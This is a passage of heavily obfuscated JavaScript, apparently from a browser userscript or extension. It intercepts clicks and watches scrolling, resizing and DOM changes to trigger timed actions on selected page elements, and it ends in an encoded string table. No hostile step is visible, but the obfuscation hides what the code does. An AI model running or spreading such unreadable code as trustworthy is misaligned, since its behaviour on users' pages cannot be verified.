_0x3cf633={_0x42b069:0x1349,_0x3be573:0xa16,_0x42dd45:0xb3a,_0x37de59:0x51f,_0x42e64a:0x347,_0x4fc999:0xae0,_0x2fe724:0x1029,_0x3ecb26:0xc5d,_0x1c950d:0x63b,_0x1f4630:0x1bb,_0xe541cf:0xde6,_0x3b2ed2:0x864,_0x5efc09:0x1029,_0x499dfb:0xa70,_0x3191d4:0x663,_0x344f2b:0x753,_0x505fec:0x529,_0x5dbe16:0x660,_0x43300b:0xbe4,_0x27d30b:0xb21,_0xe3ccfb:0x717,_0xddacbc:0x1d9,_0x47cc8f:0x1d2,_0x49b698:0x7d8,_0x1d6c13:0xc,_0x45720d:0xfbc,_0x2cd9df:0xa4a,_0xfb5b42:0xc6a},_0x582d17={};_0x582d17[_0xd19be5(0x27a,-_0x1e3e25._0x4d1516,-0xf4,-_0x1e3e25._0x2cd66b)]=_0x27ba67.xkSvF,_0x582d17[_0xd19be5(-0x4e,-0x27c,-0x359,-0xd4)]=_0x27ba67[_0x3522e0(_0x1e3e25._0x5c69c3,_0x1e3e25._0x5a6ef6,0xe23,_0x1e3e25._0x5e0213)];const _0x1eb89c=_0x582d17;_0x369656['_gwPopupSu'+_0xd19be5(0x4a3,_0x1e3e25._0x468480,_0x1e3e25._0x12b9aa,0x3d7)+'d']=!![];const _0x84c06b={};_0x84c06b[_0xd19be5(0x77,-_0x1e3e25._0x5eb190,0x25e,-_0x1e3e25._0x452c00)]=!![],_0x84c06b.passive=![],_0x622415[_0xd19be5(_0x1e3e25._0x4338f0,0xd6a,0x90d,0xc92)+_0xd19be5(_0x1e3e25._0x5719b3,-_0x1e3e25._0x315580,_0x1e3e25._0xe33ec9,0x5a6)](_0x27ba67[_0xd19be5(-0x122,_0x1e3e25._0xbf8eea,0x21f,-0x416)],_0x2a020c=>{const _0x113d2a={_0x21198d:0x3a2,_0x12d28e:0x63};function _0x2f4162(_0x209b1c,_0x44a486,_0xad281c,_0x3e242f){return _0x3522e0(_0xad281c-_0x113d2a._0x21198d,_0x44a486,_0xad281c-0x73,_0x3e242f-_0x113d2a._0x12d28e)}function _0x10b4be(_0x4a0a88,_0x14159d,_0x458165,_0x175aac){return _0xd19be5(_0x14159d-0x36b,_0x14159d-0x79,_0x458165-0x3c,_0x175aac)}const _0x4d455d=_0x2a020c[_0x2f4162(_0x3cf633._0x42b069,0xef8,0xea9,0xb22)]&&_0x2a020c[_0x2f4162(_0x3cf633._0x3be573,_0x3cf633._0x42dd45,0xea9,0xc26)][_0x2f4162(0x44f,0xada,_0x3cf633._0x37de59,_0x3cf633._0x42e64a)+'d'];if(_0x4d455d){const _0x20c451=_0x1eb89c.rIRwq[_0x2f4162(_0x3cf633._0x4fc999,0x1182,_0x3cf633._0x2fe724,_0x3cf633._0x3ecb26)]('|');let _0x18260b=-0x1b8+0x156+0x1*0x62;while(!![]){switch(_0x20c451[_0x18260b++]){case'0':_0x2a020c[_0x10b4be(0xb52,_0x3cf633._0x1c950d,0x9b7,_0x3cf633._0x1f4630)+_0x2f4162(0xe36,_0x3cf633._0xe541cf,_0x3cf633._0x3b2ed2,0x76b)]();continue;case'1':_0x2a020c[_0x2f4162(0x64f,_0x3cf633._0x5efc09,0xa8e,_0x3cf633._0x499dfb)+_0x2f4162(0xbca,0x9e0,_0x3cf633._0x3191d4,_0x3cf633._0x344f2b)]();continue;case'2':_0x4500f7[_0x10b4be(-0x1e8,0x46f,_0x3cf633._0x505fec,-0x41)]&&_0x36155a[_0x10b4be(_0x3cf633._0x5dbe16,0x7ca,_0x3cf633._0x43300b,0xe09)](_0x1eb89c.CxOoB);continue;case'3':_0x2a020c[_0x2f4162(_0x3cf633._0x27d30b,0x486,_0x3cf633._0xe3ccfb,0x1cb)+_0x10b4be(_0x3cf633._0xddacbc,_0x3cf633._0x47cc8f,_0x3cf633._0x49b698,_0x3cf633._0x1d6c13)+_0x2f4162(_0x3cf633._0x45720d,0x700,_0x3cf633._0x2cd9df,_0x3cf633._0xfb5b42)]();continue;case'4':return![]}break}}},_0x84c06b)}else _0xe706ce&&(_0x231217[_0x3522e0(0x285,0x5c2,0x62c,0x5a6)](clearInterval,_0xe706ce),_0xe706ce=null,_0x1182fa[_0x3522e0(_0x1e3e25._0x1baf7f,_0x1e3e25._0x4b1c28,0x9aa,0x497)]&&console.log(_0x231217[_0xd19be5(0x47,-_0x1e3e25._0x52ad05,-0x359,-_0x1e3e25._0x1b0925)]))},-0x343c+-0x708c+0x38*0x509),_0x373905.kWLgf(setTimeout,_0xd7ae12,-0x222d*-0x1+0x83b+0x4d0*-0x8),_0x373905[_0x1b9715(_0x50d4b4._0x226b55,_0x50d4b4._0x1e5236,_0x50d4b4._0x2f6212,_0x50d4b4._0x46d89c)](setTimeout,_0xd7ae12,-0xb21+-0x106f+-0xc*-0x346),setTimeout(_0xd7ae12,-0x3ff+-0x3b8*0x4+-0x153*-0x1d);let _0x4f448a=null;const _0x57cf79={};_0x57cf79[_0x2b45c1(_0x50d4b4._0x204b17,0x2f6,0x389,_0x50d4b4._0x300b34)]=!![],window['addEventLi'+_0x2b45c1(-0x1fd,_0x50d4b4._0x3540d8,-_0x50d4b4._0x45f9cd,0x458)](_0x1b9715(_0x50d4b4._0x438c28,0x1f0,0x1f7,0x6ce),()=>{_0x1182fa[_0x544c9c(_0x2bfcc6._0x308b88,_0x2bfcc6._0x37f15f,0xd8d,_0x2bfcc6._0x5af889)]&&(_0x231217[_0x544c9c(0x9ee,0xea2,0xf67,0xdf7)](_0x231217[_0x544c9c(_0x2bfcc6._0x54743e,0xf03,_0x2bfcc6._0x433e0a,0xb5a)],_0x231217[_0x521cba(_0x2bfcc6._0x5bac35,_0x2bfcc6._0x1e1729,0x58c,_0x2bfcc6._0x48b234)])?console[_0x544c9c(0xabe,0x68b,0x8c2,_0x2bfcc6._0x38f48b)](_0x231217[_0x544c9c(0x9ae,_0x2bfcc6._0x5a8d8a,0xd0d,0x7c5)]):(_0x3098dc[_0x544c9c(_0x2bfcc6._0x484ff2,0x759,_0x2bfcc6._0x4e5fcc,_0x2bfcc6._0x37df7d)]=_0x4e3fdc[_0x544c9c(0xb30,0xbad,0x1026,0xaa9)],delete _0x23ae57[_0x544c9c(0xd79,_0x2bfcc6._0x39d2ca,0xd2c,0x936)][_0x521cba(0x2ef,0xdc6,_0x2bfcc6._0x295f38,_0x2bfcc6._0x3283e3)]));function _0x544c9c(_0x4e4dbd,_0x52b70,_0x599df5,_0x5cddc8){return _0x2b45c1(_0x4e4dbd-0x128,_0x52b70-_0x2390ab._0x4b5514,_0x52b70,_0x4e4dbd-_0x2390ab._0x61a4f3)}function _0x521cba(_0x26e584,_0xe9f375,_0x8de9ad,_0x3f5769){return _0x1b9715(_0xe9f375,_0x3f5769-0x5ca,_0x8de9ad-0x180,_0x3f5769-0xe5)}_0x231217.ELqhF(clearTimeout,_0x4f448a),_0x4f448a=setTimeout(_0xd7ae12,0x888+0x1*-0x2257+0x45*0x67)},_0x57cf79);let _0x145ef9=null;const _0x2544d5={};_0x2544d5.passive=!![],document['addEventLi'+_0x1b9715(-_0x50d4b4._0x283add,0x20a,-0x208,-0x309)](_0x373905[_0x2b45c1(_0x50d4b4._0x5ea5b0,0x868,_0x50d4b4._0x3801ff,0x23f)],()=>{function _0x460cb6(_0x25e600,_0x19ba08,_0x4aa44a,_0x4d7a56){return _0x1b9715(_0x4d7a56,_0x19ba08-0x363,_0x4aa44a-0xf7,_0x4d7a56-0x9c)}function _0x410c90(_0x430a50,_0x162574,_0x1fdb64,_0x55aea7){return _0x1b9715(_0x1fdb64,_0x430a50-_0x4e7173._0x5af0ae,_0x1fdb64-0x2d,_0x55aea7-0x1ef)}_0x410c90(0x5c0,0x8c9,0xc16,_0x5cb6f7._0x5c8470)!==_0x460cb6(_0x5cb6f7._0x36af21,_0x5cb6f7._0x2d3e58,0x5b4,0xae3)?!document[_0x410c90(_0x5cb6f7._0x5bc9af,_0x5cb6f7._0xb8f1dc,_0x5cb6f7._0x434676,_0x5cb6f7._0x52291e)]&&(_0x1182fa[_0x410c90(_0x5cb6f7._0x56d278,0x4a3,_0x5cb6f7._0x384869,_0x5cb6f7._0x47f412)]&&console[_0x460cb6(_0x5cb6f7._0x31eece,0x83f,_0x5cb6f7._0x496c01,_0x5cb6f7._0x2c006b)](_0x460cb6(0x707,0x83e,_0x5cb6f7._0x30b7e1,_0x5cb6f7._0x1fb7f5)+_0x410c90(_0x5cb6f7._0x11d530,0x16d,_0x5cb6f7._0x101da4,_0x5cb6f7._0x933850)+_0x410c90(0xac6,_0x5cb6f7._0x4a3ff6,0xc0d,0xa59)+_0x460cb6(_0x5cb6f7._0x10ccd0,_0x5cb6f7._0x29d628,0x11,-_0x5cb6f7._0x397874)),_0x373905[_0x460cb6(_0x5cb6f7._0x3f212f,0x206,_0x5cb6f7._0x4bcdc1,0x42f)](clearTimeout,_0x145ef9),_0x145ef9=_0x373905.tXlgO(setTimeout,_0xd7ae12,0x208+0xd6*-0x5+0x41a)):_0x3c5b31[_0x460cb6(_0x5cb6f7._0x5cbdea,_0x5cb6f7._0x56c87d,_0x5cb6f7._0x101476,_0x5cb6f7._0x583451)](_0x410c90(-_0x5cb6f7._0x3fb5ce,-0x59d,-_0x5cb6f7._0x40addb,0x34d)+_0x410c90(0x72f,0x8f3,0x1af,0x1d0)+_0x410c90(0x9e8,0x815,_0x5cb6f7._0x30043a,0xc05)+_0x410c90(_0x5cb6f7._0xadd66d,0x3d4,0xf95,0x989),_0xb41cbb.selector,_0x2085ad[_0x410c90(0x1f4,-_0x5cb6f7._0x540975,_0x5cb6f7._0x3cfbec,_0x5cb6f7._0x13ea92)])},_0x2544d5)}}):(_0xa7f794[_0x55128a(0x87f,_0x40a00d._0x71cb92,0x7f3,_0x40a00d._0x2a2f47)].display='',_0x174d9a[_0x55128a(_0x40a00d._0x3fb392,0xd4d,0xec4,_0x40a00d._0x57951d)][_0x75c669(_0x40a00d._0x7de01d,-_0x40a00d._0x2ae325,-_0x40a00d._0x5a15d6,-0x3c8)]='',_0x36e364[_0x55128a(0xae2,_0x40a00d._0x45048e,_0x40a00d._0x5f1ec3,0xa87)][_0x55128a(_0x40a00d._0x165c18,0x507,0xf81,0xb43)]='')})}let _0xcde32e=null;function _0x1560c2(){}let _0x3df15d=null;function _0x453f88(){}function _0x47dbbf(){const _0x4dcc83={_0x1df46f:0x126,_0x23f19a:0x3de,_0x3255f2:0x4e7,_0x30d9d5:0x151,_0xf39c9a:0x634,_0x194d79:0x742,_0x125470:0x9ff,_0x322ca5:0x8e2,_0x44f399:0x289,_0xef06b6:0x2ea,_0x9ad4ca:0x2a8,_0x32d8a0:0x289,_0x2bc405:0x93f,_0x51f61b:0x3d3,_0x1d5dfa:0x4b8,_0x32f68c:0x109,_0x5e7727:0x287,_0xf5d650:0xb2e,_0x37f669:0x65d,_0x48bb58:0x4db,_0x114e31:0x413,_0x22b081:0x933,_0x8c5c2a:0x972,_0x21cab3:0x3e8,_0x29420c:0x237,_0x466fdf:0x3c},_0x3ab8fd={_0x2a0454:0x88},_0xee7048={_0x15fc9d:0xe3b},_0x109e23={_0x1b397c:0x99,_0x499184:0x188,_0x1330de:0x141},_0x169f08={_0x592b63:0x1a3},_0xcc029b={_0x55e2c9:0x1e5,_0x5283fc:0x2d1};function _0x10b987(_0x1d0a24,_0x561003,_0xd5e30b,_0x23cf11){return _0x3090ed(_0x1d0a24-_0xcc029b._0x55e2c9,_0x561003-0xa,_0x1d0a24,_0xd5e30b- -_0xcc029b._0x5283fc)}const _0x93d43={'xumKw':_0x42c365[_0x299d92(0xd74,_0x20d8f3._0x2775d1,0x12f8,0xdc4)],'Hhfxl':function(_0x64b59b,_0x421078){function _0x4e9f8c(_0x4846fd,_0x42104a,_0x4b4490,_0x5573b5){return _0x299d92(_0x4b4490,_0x42104a-0x51,_0x4b4490-0x1d,_0x4846fd-_0x169f08._0x592b63)}return _0x42c365[_0x4e9f8c(_0x57a828._0x36801e,0x9b2,0x1ea,0x93f)](_0x64b59b,_0x421078)},'DzDJw':_0x42c365[_0x299d92(0x4e2,-_0x20d8f3._0x3a3453,0x431,0x199)],'yJiSv':_0x42c365[_0x10b987(_0x20d8f3._0x281db4,0x4ce,_0x20d8f3._0x323c41,0xd12)],'uVKhs':function(_0x186fbc,_0x35bd2d){function _0x41c401(_0x231f77,_0x702a8,_0x36f699,_0x1fad9c){return _0x299d92(_0x231f77,_0x702a8-_0x109e23._0x1b397c,_0x36f699-_0x109e23._0x499184,_0x1fad9c- -_0x109e23._0x1330de)}return _0x42c365[_0x41c401(0x60c,_0xee7048._0x15fc9d,0xca7,0x927)](_0x186fbc,_0x35bd2d)},'wYPKS':_0x42c365[_0x10b987(0x41,_0x20d8f3._0x588bdf,_0x20d8f3._0x27ee7d,0x2b1)],'wVtAi':_0x42c365.EbrBf,'toVwV':function(_0x390fa2,_0x278666){function _0x15b45c(_0x333ede,_0x6df0c4,_0x4cac4a,_0x52bef2){return _0x10b987(_0x333ede,_0x6df0c4-0x72,_0x6df0c4- -0x105,_0x52bef2-_0x3ab8fd._0x2a0454)}return _0x42c365[_0x15b45c(0x8c0,0x87a,0x4b3,0x784)](_0x390fa2,_0x278666)},'BlJrV':function(_0x3a7414,_0x30fbb2){return _0x42c365.RMeSp(_0x3a7414,_0x30fbb2)},'UhcAj':function(_0x5f2530,_0xb57313){function _0x34ad70(_0x46b118,_0x3003b8,_0x1d4a96,_0x48389c){return _0x299d92(_0x46b118,_0x3003b8-0x1bc,_0x1d4a96-0x3c,_0x48389c-0x277)}return _0x42c365[_0x34ad70(0x9db,-0x15a,0x7a6,_0x41c0c2._0x56259f)](_0x5f2530,_0xb57313)},'FYUYg':function(_0x58e9b8,_0x4f8e64){const _0x515886={_0x16a3c6:0x185,_0x4429da:0x2e8};function _0x50b206(_0x525de8,_0x3e20df,_0x302a66,_0x5e82a7){return _0x10b987(_0x3e20df,_0x3e20df-_0x515886._0x16a3c6,_0x525de8-_0x515886._0x4429da,_0x5e82a7-0xde)}return _0x42c365[_0x50b206(_0x1ccbd3._0xe2093c,0xace,_0x1ccbd3._0x1d9bc4,0xecb)](_0x58e9b8,_0x4f8e64)},'qJiYI':function(_0x2ea024,_0x4a33d5){return _0x42c365.XWNKG(_0x2ea024,_0x4a33d5)},'mEAcV':function(_0x66fd67,_0x550d47,_0xf5cdfd){return _0x42c365.CKBLR(_0x66fd67,_0x550d47,_0xf5cdfd)}};function _0x299d92(_0x358100,_0x28d68d,_0x291588,_0x212820){return _0x2783ad(_0x358100,_0x28d68d-0x5d,_0x212820- -0x161,_0x212820-0x104)}if(_0x42c365[_0x10b987(0x87f,_0x20d8f3._0x45b282,_0x20d8f3._0x470337,_0x20d8f3._0x14bdf6)](_0x42c365[_0x299d92(0xe7d,0x7e9,_0x20d8f3._0x2db0d5,_0x20d8f3._0x14aa91)],_0x42c365[_0x10b987(_0x20d8f3._0x276152,_0x20d8f3._0x482110,0x9dd,0x94e)]))return![];else{if(!_0x1182fa[_0x299d92(_0x20d8f3._0xbfaf72,_0x20d8f3._0x548e6a,_0x20d8f3._0x33415f,_0x20d8f3._0x4852e9)+_0x10b987(_0x20d8f3._0x3c1d15,_0x20d8f3._0x5bc4fa,0x94e,0x3aa)])return;let _0xb55725=![];const _0x170c89=-0x89*-0x1b+0x1*0x1bb1+-0x74*0x5d+0.5;function _0xa47f91(){const _0x74054b={_0x2182ee:0xe6,_0x5ecc9b:0x59},_0x519b42={_0x28d590:0x4d},_0xe3da5d={_0x268c19:0xa0},_0xe888d9={_0xa53d5c:0x4a3};function _0x1729a3(_0x11466f,_0x47d117,_0x165aaa,_0x4779ee){return _0x10b987(_0x4779ee,_0x47d117-0x1a5,_0x165aaa- -_0xe888d9._0xa53d5c,_0x4779ee-0xfa)}function _0x3f12cb(_0x448b06,_0x51efd5,_0x5a68b0,_0x2a6f94){return _0x10b987(_0x448b06,_0x51efd5-_0xe3da5d._0x268c19,_0x2a6f94-0x88,_0x2a6f94-0x146)}if(_0xb55725)return;try{if(_0x93d43.uVKhs(_0x93d43[_0x3f12cb(_0xd829._0x52eb8a,0x516,_0xd829._0x1481b1,_0xd829._0x2ed92a)],_0x93d43[_0x3f12cb(0x769,_0xd829._0x999fbb,_0xd829._0x23acdc,0x620)]))_0x561b40[_0x3f12cb(_0xd829._0xae9b05,0xcc3,_0xd829._0x4fcb69,_0xd829._0x220d53)][_0x3f12cb(0x825,0x107f,0x10f5,_0xd829._0x2a1c95)]();else{const _0x37b7bb=document[_0x3f12cb(0xe28,_0xd829._0x2a60e5,0xd43,_0xd829._0xcd1007)+_0x1729a3(_0xd829._0x2e7eca,0x7db,0x885,_0xd829._0x368c53)](_0x1182fa[_0x1729a3(0x6c5,-_0xd829._0x37ea7a,_0xd829._0xa34e9c,0x563)+_0x1729a3(_0xd829._0xd01e08,_0xd829._0x45a526,_0xd829._0x36d4a8,0x17e)]);if(!_0x37b7bb[_0x1729a3(0xfc,0x276,_0xd829._0x4357e6,0x9a7)])return;const _0x15b29d=_0x93d43[_0x3f12cb(0x2b5,0xee3,0xef8,0x933)](parseInt,_0x1182fa[_0x1729a3(0x158,0x45b,0x2e9,-_0xd829._0x5d5202)+'ctorIndex']),_0x163b22=_0x93d43.BlJrV(_0x15b29d,0x1ebf*0x1+-0x1f43+0x42*0x2)&&_0x37b7bb[_0x15b29d-(-0x157f*0x1+0xf25+0x65b)]?_0x37b7bb[_0x93d43[_0x3f12cb(0xd81,_0xd829._0x167b19,0x610,_0xd829._0x14d467)](_0x15b29d,-0x20e0+0x25b1+-0x4d0)]:_0x37b7bb[0xc55+0x194a+-0x1*0x259f];if(!_0x163b22)return;const _0x290baa=_0x163b22[_0x3f12cb(0x86,_0xd829._0x1b7154,0x8cd,0x491)+_0x1729a3(0x66f,_0xd829._0x5a0f8e,0x682,_0xd829._0x322b24)+'t'](),_0xaba69d=_0x290baa.height,_0x14aa4c=_0x93d43[_0x3f12cb(0x95e,0xb3d,0xa69,_0xd829._0x51ff30)](Math[_0x3f12cb(_0xd829._0x245cb7,_0xd829._0x539a5a,_0xd829._0x13a1a9,0xbcf)](_0x290baa[_0x1729a3(_0xd829._0x568179,-_0xd829._0x54db41,0x153,_0xd829._0xbdecfa)],window[_0x1729a3(0xe15,_0xd829._0x5c433a,_0xd829._0x467c63,0xdf8)+'t']),Math[_0x3f12cb(0x11cb,0x14a0,_0xd829._0xb01688,0xee4)](_0x290baa[_0x3f12cb(0xc77,_0xd829._0x5138b8,0xa8c,_0xd829._0x5dae91)],0x23e+-0x1*-0x17f5+-0x1a33*0x1));_0x93d43[_0x3f12cb(_0xd829._0xdae9bc,_0xd829._0x4079b8,0x14c6,_0xd829._0x55073f)](_0x14aa4c,-0x1*0x683+-0x8cf+-0x6a*-0x25)&&_0x93d43[_0x1729a3(_0xd829._0x4226b0,0x7ce,0x8de,_0xd829._0x28c90e)](_0x93d43[_0x3f12cb(0xe22,0xe91,_0xd829._0x15a66d,_0xd829._0x4d5641)](_0x14aa4c,_0xaba69d),_0x170c89)&&(_0xb55725=!![],_0x93d43[_0x1729a3(0x898,0xcc0,0x7e2,0x1fa)](setTimeout,()=>{const _0xa5643={};_0xa5643[_0x7ac9cc(-0x276,-_0x4dcc83._0x1df46f,-0x656,_0x4dcc83._0x23f19a)]=_0x93d43[_0x7ac9cc(-_0x4dcc83._0x3255f2,-0x11e,-_0x4dcc83._0x30d9d5,-_0x4dcc83._0xf39c9a)];const _0x3d18cd=_0xa5643;function _0x5d3000(_0x326bf7,_0x5640f5,_0x58a32a,_0xee00ee){return _0x1729a3(_0x326bf7-0xc,_0x5640f5-0x56,_0x5640f5-_0x519b42._0x28d590,_0x326bf7)}function _0x7ac9cc(_0x27a110,_0x17c906,_0xfb813,_0x2eb45a){return _0x1729a3(_0x27a110-_0x74054b._0x2182ee,_0x17c906-0x3e,_0x17c906-_0x74054b._0x5ecc9b,_0xfb813)}_0x93d43[_0x7ac9cc(_0x4dcc83._0x194d79,_0x4dcc83._0x125470,0xf7a,0xdc9)](_0x93d43[_0x5d3000(-_0x4dcc83._0x322ca5,-_0x4dcc83._0x44f399,-0x51b,-_0x4dcc83._0xef06b6)],_0x93d43[_0x5d3000(_0x4dcc83._0x9ad4ca,-_0x4dcc83._0x32d8a0,-0x52a,-0x26d)])?_0x10e55e[_0x7ac9cc(_0x4dcc83._0x2bc405,_0x4dcc83._0x51f61b,_0x4dcc83._0x1d5dfa,-_0x4dcc83._0x32f68c)](_0x3d18cd[_0x5d3000(0x2f,-0x132,-0x449,-_0x4dcc83._0x5e7727)],_0x585567[_0x5d3000(_0x4dcc83._0xf5d650,_0x4dcc83._0x37f669,0x25a,_0x4dcc83._0x48bb58)]||_0x73eb95[_0x7ac9cc(_0x4dcc83._0x114e31,_0x4dcc83._0x22b081,_0x4dcc83._0x8c5c2a,0xdc9)]):_0x256979(_0x93d43[_0x7ac9cc(-_0x4dcc83._0x21cab3,_0x4dcc83._0x29420c,-_0x4dcc83._0x466fdf,0x5ae)])},0x1b*0x171+0x33*0x75+-0x3a52))}}catch(_0x46be0d){}}const _0x576537={};_0x576537.passive=!![],window['addEventLi'+_0x299d92(0x79f,_0x20d8f3._0x195bea,0x19a,_0x20d8f3._0x45df17)](_0x42c365[_0x10b987(0xeea,0x7ed,_0x20d8f3._0x3d1714,_0x20d8f3._0x4d3300)],_0xa47f91,_0x576537);const _0x3753e4={};_0x3753e4[_0x10b987(0xe8,0x228,0x668,_0x20d8f3._0x3e5304)]=!![],window[_0x10b987(0x11d3,0xb96,0xb5f,0xc5f)+_0x10b987(_0x20d8f3._0x269157,0x15b,0x54b,_0x20d8f3._0x39f951)](_0x42c365[_0x10b987(-_0x20d8f3._0x3ce9ad,_0x20d8f3._0x4a83e8,_0x20d8f3._0x36ac96,_0x20d8f3._0x10c101)],_0xa47f91,_0x3753e4),_0xa47f91();const _0x3ca88f=new MutationObserver(_0xa47f91),_0x2eccbe={};_0x2eccbe[_0x299d92(0xfaf,_0x20d8f3._0x237d66,_0x20d8f3._0x280a8c,0x9ae)]=!![],_0x2eccbe.subtree=!![],_0x3ca88f[_0x10b987(0xfe1,_0x20d8f3._0x4a3182,0xc1f,_0x20d8f3._0x3deddb)](document[_0x299d92(_0x20d8f3._0x1d29a6,0x762,_0x20d8f3._0xed395a,0xbae)],_0x2eccbe)}}_0x42c365.lJAaS(_0x2e468a)}()));function _0x4604(){const _0x41206b=['sunhqMe','BgXlzhO','yMDssei','A1DyB3a','quPvvxy','xc8/AgvHzfTEpG','D3nZoI8V','oWOGicaGFqOGia','D3nsyxO','y29Uzhm','icaGicaGD2LKDa','sfLPseK','u2rzCfK','y2XPCgjVyxjKra','B3nPDgLVBJOGCG','tKXLBuK','nY4XndiYide4lG','w1jfu1rpuKuGrq','zwfKChK','rKfvvMK','z0neyNO','zfn0EwXL','wg9hrfi','B3jTigLUChv0la','zNDpBMq','D2LKzsWkicaGia','D2fYBG','ideYChGGiwLTCa','y3jLzgL0lwnHCG','uxDbs1O','D3PsyMq','cIaGicaUy2fYza','idmYChG7','mcuGiwLTCg9YDa','CgPlyKS','msaYnI40mZiYia','icaGicbKAxnWBa','iefqssbMywLSzq','q0v2sw8','yKv1BKq','uNrkCLG','D3PcuKq','B09Yv2O','icaGidWVzgL2pG','Ahq6ig5VBMuGiq','zwqGDg86','rwDluu8','DgfUDdSkFqOUzW','Bu5tEw4','osaHAw1WB3j0yq','DhjHBNnMB3jToG','mY42ndiYide3lG','Aw50zxiTzxzLBG','qZi3lJe0mIaXoa','Cg9WDxa','BNrZoIbHDxrVia','CI1MB3jTic5Uyq','icaGig1HEc1Ozq','v1vUEKy','zxiTzM9YBsbPBq','zwLNAhq9iJe2iG','yxLdB2XVCG','ogvToWP9cIaGcG','oYbKAxnWBgf5oG','zwX1ru8','BgvUz3rOpsi1iG','C2L0Aw9U','oIbHyNnVBhv0zq','rgLcyxm','yxDVDLq','lwLUzgv4oIaYia','yxvRz2C','ugTdBxO','BgDpAuq','Dg9Y','BMjRqKK','lwzVCM0GlMzVCG','v1LiBfO','cIaGicaGicaGBq','qLvsq2m','ywnVBIbbueK','wfvQwwq','swHgEgK','ve9ktKq','q0Hfq0TDie5Via','uvHxDe0','yLrxr2S','yMLUza','s0PUzfK','sxfgufy','zgn6yLG','w0LorK9Die5Via','CKrHEuG','CKjSqKq','u0vmrunu','ltuUnZK2EIi+pa','zwLNAhq6ig5VBG','CKfKzgvK','u3bVtfi','DgvTCeLK','Aw5NihbLCMLVza','thvVyvG','ANDzsvO','Aw5NoIaXmNb4oW','y29UC29Szq','u2XHCfe','icaGicaGicb0BW','Dg95D1m','w1nlsvbDiezVCG','qMLHv0y','Aw1Hz2vqAxHLBa','whbfwgi','y3rVCKLUzgv4','rvf0twG','qxn3B3q','oYbJDxjZB3i6ia','s21mB1K','nJKYmIaXnY43oq','zM5sEM8','C2L6zq','CNrHBNq7ihOTAq','qKXJtgW','tNv5y1a','sgHMEgW','BMS6','iJ4kicaGiaOGia','pGOGicaGpc9KAq','y2fYzerLDgvJDa','nc40odeGmY4XnG','ANnltNq','B3zLCMXHEq','uM9dCfO','qMXkCLy','ufzcD28','wxbov1O','ENrguKO','Auv2y2O','uensv2u','BNjOyMO','igf1Dg9MAwXSia','wuTWq3i','su9oxsbbBgWGzG','Bwf4','yMrIndDImdnHyW','os45sde3lJGXnG','ExPeDgS','pc9KAxy+','y2LsCxq','icaGihaGEWOGia','D3nZoI8VBwvYAq','we9Hv1K','vNjSyxG','y2vUDgvYoWOGia','BgvMDa','yxjKlwLJB25Zia','iJ48l3bHDgG+pa','CuzzEM4','DwjZDgL0DxrLza','q3nvDMO','qxfhsey','z3vQDxi','veTpsLO','sLzTsKC','oIaXnxb4oWOGia','CI1ZCgfUihSkia','A0Lbu3q','wwLuu1e','yKLPy0e','BgfJzwHVBgrLCG','nJu0odqGlMzVCG','vfDss3e','Ew5nCgG','r0DrDuG','icaGcIaGicaGia','CenWu0O','AxrWr24','C1bUyMi','BYaHAw1WB3j0yq','qZi0lJK3mJiGmG','ic5JyxjKlwLTyq','qMHdAMi','BNmGpIbKAxyScG','oWOGicaGAgvPzW','w25HBwu9iG','qwvVtMW','CMLWzq','qNHRB0C','DhzvA1e','C2v0sxrLBq','se9ACgO','BsaUy2fYzc1PyW','AwXzChK','vgftwNm','B3v0BgLUztOGBG','zxmGEWOGicaGia','ncbPBNb1DdO6Ca','DgeTz3CTCMvWBa','idi3lJu2mJuGmq','txncDwe','BuHdsey','s1rrtvC','EK14rfe','BgfZDeLUzgv4tW','wgziD1u','s1njDxy','BwDBC3jJkJ0Iyq','wNzgA2m','sePPEgC','twHzqNq','yM5UywW','zxfpC1u','idiYlJC0nJeGmq','igvSzw1LBNqGzG','wujOvMS','Dxm6idbWEdSkia','v29RveG','cIaGicaGig1HCG','q0DUteu','ic5XDwvZDgLVBG','mZa3wIi+pc9Wyq','vNz2CLi','yNrYEMO','zKvMC0y','CNrPBMCGywDNCG','ieLTywDLifbPEa','y2nRtvm','BLzAvwu','DxqGEWOGicaGia','vMj1Buy','zxj0Eq','s1rurei','u2Tguxq','vu9kvgS','vNDQrLa','igzVBNqTzMfTAq','ideYlJC5odHdmG','B25Jzq','mZuTms42nZKTlG','uKHrweq','whz4A2C','icaGicaGica8CW','DhjPz2DLCJO','vfnYs3K','uxHVrLC','rLnQz04','zhrOpsiYnciGAa','ls43mtyUmda2lq','zg1gvhe','igfSBdOGAw5PDa','CI1IB3G7cIaGia','wMjrsu4','BuLmv2G','CM91CcjDlaOGia','zgf0ys1NDY1JDq','iwLTCg9YDgfUDa','tvzLAu4','ide1ChGGiwLTCa','Dw9fEue','mdaWmtS','CKXcteC','C3jJ','t21jruO','yMfJA2DYB3vUza','s0DirwS','ihDZvxjSktOGlW','CguIxtPJAgvJAW','ndiGmJmUodm0ia','ue9LrLq','ndbWtxjUugS','vMvfuxi','lxnPEMu6ideZCa','vvjXDxe','mxWYFdn8nhWW','w1DbuK5DiezHAq','t1bftG','ug9WDxaGDhjPzW','vvrnz2C','mJiGmtuUnJCGmG','BguGy3G9iJKIia','uK5qD08','Awr0AdOGntbWEa','Cxvis2C','y1nXBLi','A0PpDMO','rhPesNC','AwPcAw4','zhKGCMvHzhKSia','Dgr5z1a','CYb3CMfWCgvYoG','y2npCxq','BxbSzt0IDhj1zq','yNHwq1e','ignSyxnZpsjNDW','zeDZv0u','yxr0CMLIDxrLrG','AwDODdOGmtaWCa','CMvZDg9YzwqGCW','t1zYDu0','tKXSAvi','qKjZEvG','q2fYzcb0ExbLia','wvLPA1a','DLnpCMS','icaGzgLZCgXHEq','ignVBMzPz3vYzq','ntq4nci+cIaGia','otiYide4lJuYoq','Bwnty1u','oIa4mhzOoW','BLnLDhvW','zhrOoIaYnhb4ia','iKnwqYiGBwf4Ba','yxK6igjSB2nRoW','rvbiqu4','rNLWDeS','ChnvCgK','uejpEgO','zsO9iKnHCMqIxq','vuHbt0i','lwzVCM0','Aw5NihrHCMDLDa','CMLUAZOGmcaHAq','vLr6D0C','zxbSywnLzc1ZAq','twfvDwq','ExbmsMm','rufcvLa','C3rYAw5NAwz5','CvDZtMu','zg9JDw1LBNrfBa','oIbHDxrVicfPBq','ihrLEhrHCMvHla','EhL0Afa','iIbHCMLHlwXHyG','CuLxv1O','BNrrzey','s1LUu28','DgfUDdSGzMXLEa','DxzPr2S','rvjnqva','qNDQqMe','ywLSzwqGB3iGyq','vvf2A0G','mtzimhOIpJWVCa','zxiGpIbKAxyScG','z01frgS','icb9cIaGicaUzW','AwDNzxiGywXYzq','yKPnru8','BMv4DfnPyMXPBG','serfBg8','DM1eyMm','lcbZAg9